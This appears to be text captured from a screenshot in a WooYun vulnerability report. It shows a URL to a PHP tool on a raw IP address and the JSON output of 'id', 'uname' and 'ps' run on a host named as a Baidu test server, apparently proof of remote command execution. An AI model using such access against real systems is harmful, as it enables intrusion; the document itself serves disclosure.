 view-source:http://180.149.144.210/tool/x1.php
1 {"xx":"uid=503(bae) gid=505(bae) groups=505(bae)
2 Linux cp01-ting-test01.cp01.baidu.com 2.6.32_1-16-0-0 #2 SMP Tue Aug 4 10:59:0
3 USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
4 root 1 0.0 0.0 4828 520 ? Ss Sep15 6:20 init [3]
5 root 2 0.0 0.0 0 0 ? S Sep15 0:00 [kthreadd]
6 root 3 0.0 0.0 0 0 ? S Sep15 1:15 [migration/0]
7 root 4 0.0 0.0 0 0 ? S Sep15 4:42 [ksoftirqd/0]
8 root 5 0.0 0.0 0 0 ? S Sep15 0:00 [migration/0]
9 root 6 0.0 0.0 0 0 ? S Sep15 0:10 [watchdog/0]
10 root 7 0.0 0.0 0 0 ? S Sep15 22:06 [migration/1]
11 root 8 0.0 0.0 0 0 ? S Sep15 0:00 [migration/1]
12 root 9 0.0 0.0 0 0 ? S Sep15 0:47 [ksoftirqd/1]
13 root 10 0.0 0.0 0 0 ? S Sep15 0:03 [watchdog/1]
www.wooyun.org